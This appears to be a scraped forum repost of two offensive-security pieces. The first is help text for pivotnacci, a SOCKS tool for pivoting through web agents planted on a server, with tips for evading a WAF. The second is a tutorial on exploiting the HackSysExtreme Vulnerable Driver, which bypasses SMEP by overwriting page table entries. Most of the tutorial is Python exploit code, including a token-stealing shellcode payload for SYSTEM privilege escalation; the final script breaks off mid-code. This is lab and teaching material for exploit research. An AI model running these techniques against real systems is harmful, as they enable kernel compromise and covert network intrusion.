- Configure proxychains or any other proxy client (the default listening port for pivotnacci socks server is 1080)
$ pivotnacci -h
usage: pivotnacci [-h] [-s addr] [-p port] [--verbose] [--ack-message message]
                  [--password password] [--user-agent user_agent]
                  [--header header] [--proxy [protocol://]host[:port]]
                  [--type type] [--polling-interval milliseconds]
                  [--request-tries number] [--retry-interval milliseconds]
                  url

Socks server for HTTP agents

positional arguments:
  url                   The url of the agent

optional arguments:
  -h, --help            show this help message and exit
  -s addr, --source addr
                        The default listening address (default: 127.0.0.1)
  -p port, --port port  The default listening port (default: 1080)
  --verbose, -v
  --ack-message message, -a message
                        Message returned by the agent web page (default:
                        Server Error 500 (Internal Error))
  --password password   Password to communicate with the agent (default: )
  --user-agent user_agent, -A user_agent
                        The User-Agent header sent to the agent (default:
                        pivotnacci/0.0.1)
  --header header, -H header
                        Send custom header. Specify in the form 'Name: Value'
                        (default: None)
  --proxy [protocol://]host[:port], -x [protocol://]host[:port]
                        Set the HTTP proxy to use.(Environment variables
                        HTTP_PROXY and HTTPS_PROXY are also supported)
                        (default: None)
  --type type, -t type  To specify agent type in case is not automatically
                        detected. Options are ['php', 'jsp', 'aspx'] (default:
                        None)
  --polling-interval milliseconds
                        Interval to poll the agents (for recv operations)
                        (default: 100)
  --request-tries number
                        The number of retries for each request to an agent. To
                        use in case of balanced servers (default: 50)
  --retry-interval milliseconds
                        Interval to retry a failure request (due a balanced
                        server) (default: 100)
Examples
Using an agent with password s3cr3t (AGENT_PASSWORD variable must be modified at the agent side as well):
pivotnacci https://domain.com/agent.php --password "s3cr3t"
Using a custom HTTP Host header and a custom CustomAgent User-Agent:
pivotnacci https://domain.com/agent.jsp -H 'Host: vhost.domain.com' -A 'CustomAgent'
Setting a different agent message 418 I'm a teapot (ACK_MESSAGE variable must be modified at the agent side as well):
pivotnacci https://domain.com/agent.aspx --ack-message "418 I'm a teapot"
Reduce detection rate (e.g. WAF) by setting the polling interval to 2 seconds:
pivotnacci https://domain.com/agent.php --polling-interval 2000
Author
Eloy Pérez (@Zer1t0) [ www.blackarrow.net - www.tarlogic.com ]
License
All the code included in this project is licensed under the terms of the GNU AGPLv3 license.
Sursa: https://github.com/blackarrowsec/pivotnacci#pivotnacci
-
Exploit Development: Leveraging Page Table Entries for Windows Kernel Exploitation
35 minute read
Introduction
Taking the prerequisite knowledge from my last blog post, let’s talk about additional ways to bypass SMEP other than flipping the 20th bit of the CR4 register- or completely circumventing SMEP all together by bypassing NX in the kernel! This blog post in particular will leverage page table entry control bits to bypass these kernel mode mitigations, as well as leveraging additional vulnerabilities such as an arbitrary read to bypass page table randomization to achieve said goals.
Before We Begin
Morten Schenk of Offensive Security has done a lot of the leg work for shedding light on this topic to the public, namely at DefCon 25 and Black Hat 2017.
Although there has been some AMAZING research on this, I have not seen much in the way of practical blog posts showcasing this technique in the wild (that is, taking an exploit start to finish leveraging this technique in a blog post). Most of the research surrounding this topic, although absolutely brilliant, only explains how these mitigation bypasses work. This led to some issues for me when I started applying this research into actual exploitation, as I only had theory to go off of.
Since I had some trouble implementing said research into a practical example, I’m writing this blog post in hopes it will aid those looking for more detail on how to leverage these mitigation bypasses in a practical manner.
This blog post is going to utilize the HackSysExtreme vulnerable kernel driver to outline bypassing SMEP and bypassing NX in the kernel. The vulnerability class will be an arbitrary read/write primitive, which can write one QWORD to kernel mode memory per IOCTL routine.
Thank you to Ashfaq of HackSysTeam for this driver!
In addition to said information, these techniques will be utilized on a Windows 10 64-bit RS1 build. This is because Windows 10 RS2 has kernel Control Flow Guard (kCFG) enabled by default, which is beyond the scope of this post. This post simply aims to show the techniques used in today’s “modern exploitaiton era” to bypass SMEP or NX in kernel mode memory.
Why Go to the Mountain, If You Can Bring the Mountain to You?
The adage for the title of this section, comes from Spencer Pratt’s WriteProcessMemory() white paper about bypassing DEP. This saying, or adage, is extremely applicable to the method of bypassing SMEP through PTEs.
Let’s start with some psuedo code!
# Allocating user mode code
payload = kernel32.VirtualAlloc(
    c_int(0),                         # lpAddress
    c_int(len(shellcode)),            # dwSize
    c_int(0x3000),                    # flAllocationType
    c_int(0x40)                       # flProtect
)

---------------------------------------------------------

# Grabbing HalDispatchTable + 0x8 address
HalDispatchTable+0x8 = NTBASE + 0xFFFFFF

# Writing payload to HalDispatchTable + 0x8
www.What = payload
www.Where = HalDispatchTable + 0x8

---------------------------------------------------------

# Spawning SYSTEM shell
print "[+] Enjoy the NT AUTHORITY\SYSTEM shell!!!!"
os.system("cmd.exe /K cd C:\\")
Note, the above code is syntactically incorrect, but it is there nonetheless to help us understand what is going on.
Also, before moving on, write-what-where = arbitrary memory overwrite = arbitrary write primitive.
Carrying on, the above psuedo code snippet is allocating virtual memory in user mode, via VirtualAlloc(). Then, utilizing the write-what-where vulnerability in the kernel mode driver, the shellcode’s virtual address (residing in user mode), get’s written to nt!HalDispatchTable+0x8 (residing in kernel mode), which is a very common technique to use in an arbitrary memory overwrite situation.
Please refer to my last post on how this technique works.
As it stands now, execution of this code will result in an ATTEMPTED_EXECUTE_OF_NOEXECUTE_MEMORY Bug Check. This Bug Check is indicative of SMEP kicking in.
Letting the code execute, we can see this is the case.
Here, we can clearly see our shellcode has been allocated at 0x2620000

SMEP kicks in, and we can see the offending address is that of our user mode shellcode (Arg2 of PTE contents is highlighted as well. We will circle back to this in a moment).

Recall, from a previous blog of mine, that SMEP kicks in whenever code that resides in current privilege level (CPL 3) of the CPU (CPL 3 code = user mode code) is executed in context of CPL 0 (kernel mode).
SMEP is triggered in this case, as we are attempting to access the shellcode’s virtual address in user mode from nt!HalDispatchTable+0x8, which is in kernel mode.
But HOW is SMEP implemented is the real question.
SMEP is enforced in two ways.
The first is globally. SMEP is mandated through the OS via the 20th bit of the CR4 control register.

The 20th bit in the above image refers to the 1 in the beginning of CR4 register’s value of 0x170678, meaning SMEP is enabled on this system globally.
However, there is a second way SMEP is enforced- and that is on a per memory page basis, via the U/S PTE control bit. This is what we are going shift our focus to in this post.
Alex Ionescu gave a talk at Infiltrate 2015 about the implementation of SMEP on a per page basis.
Citing his slides, he explains that Intel has the following to say about SMEP enforcement on a per page basis.
“Any page level marked as supervisor (U/S=0) will result in treatment as supervisor for SMEP enforcement.”
Let’s take a look at the output of !pte in WinDbg of our user mode shellcode page to make sense of all of this!

What Intel means by the their statement in Alex’s talk, is that only ONE of the paging structure table entries (a page table entry) is needed to be set to kernel, in order for SMEP to not trigger. We do not need all 4 entries to be supervisor (kernel) mode!
This is wonderful for us, from an exploit development standpoint- as this GREATLY reduces our workload (we will see why shortly)!
Let’s learn how we can leverage this new knowledge, by first examining the current PTE control bits of our shellcode page:
- D- The “dirty” bit has been set, meaning a write to this address has occured (KERNELBASE!VirtualAlloc()).
- A- The “access” bit has been set, meaning this address has been referenced at some point.
- U- The “user” bit has been set here. When the memory manager unit reads in this address, it recognizes is as a user mode address. When this bit is 1, the page is user mode. When this bit is clear, the page is kernel mode.
- W- The “write” bit has been set here, meaning this memory page is writeable.
- E- The “executable” bit has been set here, meaning this memory page is executable.
- V- The “valid” bit is set here, meaning that the PTE is a valid PTE.
Notice that most of these control bits were set with our call earlier to KERNELBASE!VirtualProtect() in the psuedo code snippet via the function’s arguments of flAllocationType and flProtect.
Where Do We Go From Here?
Let’s shift our focus to the PTE entry from the !pte command output in the last screenshot. We can see that our entry is that of a user mode page, from the U/S bit being set. However, what if we cleared this bit out?
If the U/S bit is set to 0, the page should become a kernel mode page, based on the aforementioned information. Let’s investigate this in WinDbg.
Rebooting our machine, we reallocate our shellcode in user mode.

The above image performs the following actions:
- Shows our shellcode in a user mode allocation at the virtual address 0xc60000
- Shows the current PTE and control bits for our shellcode memory page
- Uses ep in WinDbg to overwrite the pointer at 0xFFFFF98000006300 (this is the address of our PTE. When dereferenced, it contains the actual PTE control bits)
-
Clears the PTE control bit for U/S by subtracting 4 from the PTE control bit contents.
Note, I found this to be the correct value to clear the U/S bit through trial and error.
After the U/S bit is cleared out, our exploit continues by overwriting nt!HalDispatchTable+0x8 with the pointer to our shellcode.

The exploit continues, with a call to nt!KeQueryIntervalProfile(), which in turn, calls nt!HalDispatchTable+0x8

Stepping into the call qword ptr [nt!HalDispatchTable+0x8] instruction, we have hit our shellcode address and it has been loaded into RIP!

Exeucting the shellcode, results in manual bypass of SMEP!

Let’s refer back to the phraseology earlier in the post that uttered:
Why go to the mountain, if you can bring the mountain to you?
Notice how we didn’t “disable” SMEP like we did a few blog posts ago with ROP. All we did this time was just play by SMEP’s rules! We didn’t go to SMEP and try to disable it, instead, we brought our shellcode to SMEP and said “treat this as you normally treat kernel mode memory.”
This is great, we know we can bypass SMEP through this method! But the quesiton remains, how can we achieve this dynamically?
After all, we cannot just arbitrarily use WinDbg when exploiting other systems.
Calculating PTEs
The previously shown method of bypassing SMEP manually in WinDbg revolved around the fact we could dereference the PTE address of our shellcode page in memory and extract the control bits. The question now remains, can we do this dynamically without a debugger?
Our exploit not only gives us the ability to arbitrarily write, but it gives us the ability to arbitrarily read in data as well! We will be using this read primitive to our advantage.
Windows has an API for just about anything! Fetching the PTE for an associated virtual address is no different. Windows has an API called nt!MiGetPteAddress that performs a specific formula to retrieve the associated PTE of a memory page.

The above function performs the following instructions:
- Bitwise shifts the contents of the RCX register to the right by 9 bits
- Moves the value of 0x7FFFFFFFF8 into RAX
- Bitwise AND’s the values of RCX and RAX together
- Moves the value of 0xFFFFFE0000000000 into RAX
- Adds the values of RAx and RCX
- Performs a return out of the function
Let’s take a second to break this down by importance. First things first, the number 0xFFFFFE0000000000 looks like it could potentially be important- as it resembles a 64-bit virtual memory address.
Turns out, this is important. This number is actually a memory address, and it is the base address of all of the PTEs! Let’s talk about the base of the PTEs for a second and its significance.
Rebooting the machine and disassembling the function again, we notice something.

0xFFFFFE0000000000 has now changed to 0xFFFF800000000000. The base of the PTEs has changed, it seems.
This is due to page table randomization, a mitigation of Windows 10. Microsoft definitely had the right idea to implement this mitigation, but it is not much of a use to be honest if the attacker already has an abitrary read primitive.
An attacker needs an arbitrary read primitive in the first place to extract the contents of the PTE control bits by dereferencing the PTE of a given memory page.
If an attacker already has this ability, the adversary could just use the same primitive to read in nt!MiGetPteAddress+0x13, which, when dereferenced, contains the base of the PTEs.
Again, not ripping on Microsoft- I think they honestly have some of the best default OS exploit mitigations in the business. Just something I thought of.
The method of reusing an arbitrary read primitive is actually what we are going to do here! But before we do, let’s talk about the PTE formula one last time.
As we saw, a bitwise shift right operation is performed on the contents of the RCX register. That is because when this function is called, the virtual address for the PTE you would like to fetch gets loaded into RCX.
We can mimic this same behavior in Python also!
# Bitwise shift shellcode virtual address to the right 9 bits
shellcode_pte = shellcode_virtual_address >> 9

# Bitwise AND the bitwise shifted right shellcode virtual address with 0x7ffffffff8
shellcode_pte &= 0x7ffffffff8

# Add the base of the PTEs to the above value (which will need to be previously extracted with an arbitrary read)
shellcode_pte += base_of_ptes
The variable shellcode_pte will now contain the PTE for our shellcode page! We can demonstrate this behavior in WinDbg.

Sorry for the poor screenshot above in advance.
But as we can see, our version of the formula works- and we know can now dynamically fetch a PTE address! The only question remains, how do we dynamically dereference nt!MiGetPteAddress+0x13 with an arbitrary read?
Read, Read, Read!
To use our arbitrary read, we are actually going to use our arbitrary write!
Our write-what-where primitive allows us to write a pointer (the what) to a pointer (the where). The school of thought here, is to write the address of nt!MiGetPteAddress+0x13 (the what) to a c_void_p() data type, which is Python’s representation of a C void pointer.
What will happen here is the following:
- Since the write portion of the write-what-where writes a POINTER (a.k.a the write will take a memory address and dereference it- which results in extracting the contents of a pointer), we will write the value of nt!MiGetPteAddress+0x13 somewhere we control. The write primitive will extract what nt!MiGetPteAddress+0x13 points to, which is the base of the PTEs, and write it somewhere we can fetch the result!
- The “where” value in the write-what-were vulnerability will write the “what” value (base of the PTEs) to a pointer (a.k.a if the “what” value (base of the PTEs) gets written to 0xFFFFFFFFFFFFFFFF, that means 0xFFFFFFFFFFFFFFFF will now POINT to the “what” value, which is the base of the PTEs).
The thought process here is, if we write the base of the PTEs to OUR OWN pointer that we create- we can then dereference our pointer and extract the contents ourselves!
Here is how this all looks in Python!
First, we declare a structure (one member for the “what” value, one member for the “where” value)
# Fist structure, for obtaining nt!MiGetPteAddress+0x13 value
class WriteWhatWhere_PTE_Base(Structure):
    _fields_ = [
        ("What_PTE_Base", c_void_p),
        ("Where_PTE_Base", c_void_p)
    ]
Secondly, we fetch the memory address of nt!MiGetPteAddress+0x13
Note- your offset from the kernel base to this function may be different!
# Retrieving nt!MiGetPteAddress (Windows 10 RS1 offset)
nt_mi_get_pte_address = kernel_address + 0x51214

# Base of PTEs is located at nt!MiGetPteAddress + 0x13
pte_base = nt_mi_get_pte_address + 0x13
Thirdly, we declare a c_void_p() to store the value pointed to by nt!MiGetPteAddress+0x13
# Creating a pointer in which the contents of nt!MiGetPteAddress+0x13 will be stored in to
# Base of the PTEs are stored here
base_of_ptes_pointer = c_void_p()
Fourthly, we initialize our structure with our “what” value and our “where” value which writes what the actual address of nt!MiGetPteAddress+0x13 points to (the base of the PTEs) into our declared pointer.
# Write-what-where structure #1
www_pte_base = WriteWhatWhere_PTE_Base()
www_pte_base.What_PTE_Base = pte_base
www_pte_base.Where_PTE_Base = addressof(base_of_ptes_pointer)
www_pte_pointer = pointer(www_pte_base)
Notice the where is the address of the pointer addressof(base_of_ptes_pointer). This is because we don’t want to overwrite the c_void_p’s address with anything- we want to store the value inside of the pointer.
This will store the value inside of the pointer because our write-what-where primitive writes a “what” value to a pointer.
Next, we make an IOCTL call to the routine that jumps to the arbitrary write in the driver.
# 0x002200B = IOCTL code that will jump to TriggerArbitraryOverwrite() function
kernel32.DeviceIoControl(
    handle,                             # hDevice
    0x0022200B,                         # dwIoControlCode
    www_pte_pointer,                    # lpInBuffer
    0x8,                                # nInBufferSize
    None,                               # lpOutBuffer
    0,                                  # nOutBufferSize
    byref(c_ulong()),                   # lpBytesReturned
    None                                # lpOverlapped
)
A little Python ctypes magic here on dereferencing pointers.
# CTypes way of dereferencing a C void pointer
base_of_ptes = struct.unpack('<Q', base_of_ptes_pointer)[0]
The above snippet of code will read in the c_void_p() (which contains the base of the PTEs) and store it in the variable base_of_ptes.
Utilizing the base of the PTEs, we can now dynamically retrieve the location of our shellcode’s PTE by putting all of the code together!


We have successfully defeated page table randomization!
Read, Read, Read… Again!
Now that we have dynamically resolved the PTE address for our shellcode, we need to use our arbitrary read again to dereference the shellcode’s PTE and extract the PTE control bits so we can modify the page table entry to be kernel mode.
Using the same primitive as above, we can use Python again to dynamically retrieve all of this!
Firstly, we need to create another structure (again, one member for “what” and one member for “where”).
# Second structure, for obtaining the control bits for the PTE
class WriteWhatWhere_PTE_Control_Bits(Structure):
    _fields_ = [
        ("What_PTE_Control_Bits", c_void_p),
        ("Where_PTE_Control_Bits", c_void_p)
    ]
Secondly, we declare another c_void_p.
shellcode_pte_bits_pointer = c_void_p()
Thirdly, we initialize our structure with the appropriate variables
# Write-what-where structure #2
www_pte_bits = WriteWhatWhere_PTE_Control_Bits()
www_pte_bits.What_PTE_Control_Bits = shellcode_pte
www_pte_bits.Where_PTE_Control_Bits = addressof(shellcode_pte_bits_pointer)
www_pte_bits_pointer = pointer(www_pte_bits)
We then make another call to the IOCTL responsible for the vulnerability.
Before executing our updated exploit, let’s restart the computer to prove everything is working dynamically.
Our combined code executes- resulting in the extraction of the PTE control bits!

Awesome! All that is left now that is to modify the U/S bit of the PTE control bits and then execute our shellcode!
Write, Write, Write!
Now that we have read in all of the information we need, it is time to modify the PTE of the shellcode memory page. To do this, all we need to do is subtract the extracted PTE control bits by 4.
# Currently, the PTE control bit for U/S of the shellcode is that of a user mode memory page
# Flipping the U (user) bit to an S (supervisor/kernel) bit
shellcode_pte_control_bits_kernelmode = shellcode_pte_control_bits_usermode - 4
Now we have successfully gotten the value we would like to write over our current PTE, it is time to actually make the write.
To do this, we first setup a structure, just like the read primitive.
# Third structure, to overwrite the U (user) PTE control bit to an S (supervisor/kernel) bit
class WriteWhatWhere_PTE_Overwrite(Structure):
    _fields_ = [
        ("What_PTE_Overwrite", c_void_p),
        ("Where_PTE_Overwrite", c_void_p)
    ]
This time, however, we store the PTE bits in a pointer so when the write occurs, it writes the bits instead of trying to extract the memory address of 2000000046b0f867 - which is not a valid address.
# Need to store the PTE control bits as a pointer
# Using addressof(pte_overwrite_pointer) in Write-what-where structure #4 since a pointer to the PTE control bits are needed
pte_overwrite_pointer = c_void_p(shellcode_pte_control_bits_kernelmode)
Then, we initialize the structure again.
# Write-what-where structure #4
www_pte_overwrite = WriteWhatWhere_PTE_Overwrite()
www_pte_overwrite.What_PTE_Overwrite = addressof(pte_overwrite_pointer)
www_pte_overwrite.Where_PTE_Overwrite = shellcode_pte
www_pte_overwrite_pointer = pointer(www_pte_overwrite)
After everything is good to go, we make another IOCTL call to trigger the vulnerability, and we successfully turn our user mode page into a kernel mode page dynamically!

Goodbye, SMEP (v2 ft. PTE Overwrite)!
All that is left to do now is execute our shellcode via nt!HalDispatchTable+0x8 and nt!KeQueryIntervalProfile(). Since I have already done a post outlining how this works, I will link you to it so you can see how this actually executes our shellcode. This blog post assumes the reader has minimal knowledge of arbitrary memory overwrites to begin with.
Here is the final exploit, which can also be found on my GitHub.
# HackSysExtreme Vulnerable Driver Kernel Exploit (x64 Arbitrary Overwrite/SMEP Enabled)
# Windows 10 RS1 - SMEP Bypass via PTE Overwrite
# Author: Connor McGarr

import struct
import sys
import os
from ctypes import *

kernel32 = windll.kernel32
ntdll = windll.ntdll
psapi = windll.Psapi

# Fist structure, for obtaining nt!MiGetPteAddress+0x13 value
class WriteWhatWhere_PTE_Base(Structure):
    _fields_ = [
        ("What_PTE_Base", c_void_p),
        ("Where_PTE_Base", c_void_p)
    ]

# Second structure, for obtaining the control bits for the PTE
class WriteWhatWhere_PTE_Control_Bits(Structure):
    _fields_ = [
        ("What_PTE_Control_Bits", c_void_p),
        ("Where_PTE_Control_Bits", c_void_p)
    ]

# Third structure, to overwrite the U (user) PTE control bit to an S (supervisor/kernel) bit
class WriteWhatWhere_PTE_Overwrite(Structure):
    _fields_ = [
        ("What_PTE_Overwrite", c_void_p),
        ("Where_PTE_Overwrite", c_void_p)
    ]

# Fourth structure, to overwrite HalDispatchTable + 0x8 with kernel mode shellcode page
class WriteWhatWhere(Structure):
    _fields_ = [
        ("What", c_void_p),
        ("Where", c_void_p)
    ]

# Token stealing payload
payload = bytearray(
    "\x65\x48\x8B\x04\x25\x88\x01\x00\x00"              # mov rax,[gs:0x188]  ; Current thread (KTHREAD)
    "\x48\x8B\x80\xB8\x00\x00\x00"                      # mov rax,[rax+0xb8]  ; Current process (EPROCESS)
    "\x48\x89\xC3"                                      # mov rbx,rax         ; Copy current process to rbx
    "\x48\x8B\x9B\xF0\x02\x00\x00"                      # mov rbx,[rbx+0x2f0] ; ActiveProcessLinks
    "\x48\x81\xEB\xF0\x02\x00\x00"                      # sub rbx,0x2f0       ; Go back to current process
    "\x48\x8B\x8B\xE8\x02\x00\x00"                      # mov rcx,[rbx+0x2e8] ; UniqueProcessId (PID)
    "\x48\x83\xF9\x04"                                  # cmp rcx,byte +0x4   ; Compare PID to SYSTEM PID
    "\x75\xE5"                                          # jnz 0x13            ; Loop until SYSTEM PID is found
    "\x48\x8B\x8B\x58\x03\x00\x00"                      # mov rcx,[rbx+0x358] ; SYSTEM token is @ offset _EPROCESS + 0x358
    "\x80\xE1\xF0"                                      # and cl, 0xf0        ; Clear out _EX_FAST_REF RefCnt
    "\x48\x89\x88\x58\x03\x00\x00"                      # mov [rax+0x358],rcx ; Copy SYSTEM token to current process
    "\x48\x31\xC0"                                      # xor rax,rax         ; set NTSTATUS SUCCESS
    "\xC3"                                              # ret                 ; Done!
)

# Defeating DEP with VirtualAlloc. Creating RWX memory, and copying the shellcode in that region.
print "[+] Allocating RWX region for shellcode"
ptr = kernel32.VirtualAlloc(
    c_int(0),                         # lpAddress
    c_int(len(payload)),              # dwSize
    c_int(0x3000),                    # flAllocationType
    c_int(0x40)                       # flProtect
)

# Creates a ctype variant of the payload (from_buffer)
c_type_buffer = (c_char * len(payload)).from_buffer(payload)

print "[+] Copying shellcode to newly allocated RWX region"
kernel32.RtlMoveMemory(
    c_int(ptr),                       # Destination (pointer)
    c_type_buffer,                    # Source (pointer)
    c_int(len(payload))               # Length
)

# Print update statement for shellcode location
print "[+] Shellcode is located at {0}".format(hex(ptr))

# Creating a pointer for the shellcode (write-what-where writes a pointer to a pointer)
# Using addressof(shellcode_pointer) in Write-what-where structure #5
shellcode_pointer = c_void_p(ptr)

# c_ulonglong because of x64 size (unsigned __int64)
base = (c_ulonglong * 1024)()

print "[+] Calling EnumDeviceDrivers()..."
get_drivers = psapi.EnumDeviceDrivers(
    byref(base),                      # lpImageBase (array that receives list of addresses)
    sizeof(base),                     # cb (size of lpImageBase array, in bytes)
    byref(c_long())                   # lpcbNeeded (bytes returned in the array)
)

# Error handling if function fails
if not base:
    print "[+] EnumDeviceDrivers() function call failed!"
    sys.exit(-1)

# The first entry in the array with device drivers is ntoskrnl base address
kernel_address = base[0]

# Print update for ntoskrnl.exe base address
print "[+] Found kernel leak!"
print "[+] ntoskrnl.exe base address: {0}".format(hex(kernel_address))

# Phase 1: Grab the base of the PTEs via nt!MiGetPteAddress

# Retrieving nt!MiGetPteAddress (Windows 10 RS1 offset)
nt_mi_get_pte_address = kernel_address + 0x51214

# Print update for nt!MiGetPteAddress address
print "[+] nt!MiGetPteAddress is located at: {0}".format(hex(nt_mi_get_pte_address))

# Base of PTEs is located at nt!MiGetPteAddress + 0x13
pte_base = nt_mi_get_pte_address + 0x13

# Print update for nt!MiGetPteAddress+0x13 address
print "[+] nt!MiGetPteAddress+0x13 is located at: {0}".format(hex(pte_base))

# Creating a pointer in which the contents of nt!MiGetPteAddress+0x13 will be stored in to
# Base of the PTEs are stored here
base_of_ptes_pointer = c_void_p()

# Write-what-where structure #1
www_pte_base = WriteWhatWhere_PTE_Base()
www_pte_base.What_PTE_Base = pte_base
www_pte_base.Where_PTE_Base = addressof(base_of_ptes_pointer)
www_pte_pointer = pointer(www_pte_base)

# Getting handle to driver to return to DeviceIoControl() function
handle = kernel32.CreateFileA(
    "\\\\.\\HackSysExtremeVulnerableDriver", # lpFileName
    0xC0000000,                         # dwDesiredAccess
    0,                                  # dwShareMode
